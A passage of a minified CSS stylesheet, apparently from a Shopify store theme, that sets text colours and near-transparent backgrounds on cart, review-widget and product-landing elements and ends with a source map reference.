button{color:#000!important}span.rebuy-cart__flyout-subtotal-compare-amount,div[class^=totalBox_numbers] span[class^=totalBox_raw_price],div[class^=info_prices] span[class^="money info_original_price"]{background-color:#00000001!important}div.stamped-empty-state>div{color:#757575!important}div.stamped-reviews-location,div.stamped-reviews-date,div.stamped-products-reviews-title>a{color:#707070!important}div.stamped-reviews-title>a{background-color:#00000001!important}.tt-desctop-menu li a[href*=fastbundles] span{background-color:#00000001!important}.variantSelector_container_f0ad7d97[data-disabled=true]>span{background-color:#00000001!important}div#product-landing div.t_pl_body span.t_pl_regular_grey_c a>u{background-color:#00000001!important}div#tt-full-product-landing div.t_pl_body span.t_pl_regular_grey_c a>u{background-color:#00000001!important}div.t_pl_row.t_pl_r3_responsive.t_pl_custom_pb div.bg_bec49e h2.t_pl_h2_f6,div.t_pl_row.t_pl_row_3_g.t_pl_r3_responsive div.bg_bec49e h2.t_pl_h2_f6{background-color:#00000001!important}#product-landing .tt_pro_page_des_sec p.t_pl_p a>u{background-color:#00000001!important}div.cz-product-message p.cz-product-msg.cz-msg100{background-color:#00000001!important}div.t_col_page_highlights>h3{background-color:#00000001!important}div.t_col_page_highlights ul>li{background-color:#00000001!important}div.tt_fw_bg_change.bg_6ca7b6 h2.t_pl_h2_f6_b.t_pl_h2_mob{background-color:#00000001!important}div.tt_fw_bg_change.bg_6ca7b6 div.t_pl_text.t_pl_text_pt_non ul>li{background-color:#00000001!important}div.tt_fw_bg_change.bg_6ca7b6 div.t_pl_text.t_pl_text_pt_non h3.t_pl_h3_2,div.tt_fw_bg_change.bg_6ca7b6 div.t_pl_text p{background-color:#00000001!important}div#product-landing p.t_pl_p a>u{background-color:#00000001!important}
/*# sourceMappingURL=/cdn/shop/t/55/assets/daa.css.map?v=1981937656206183551762678231 */
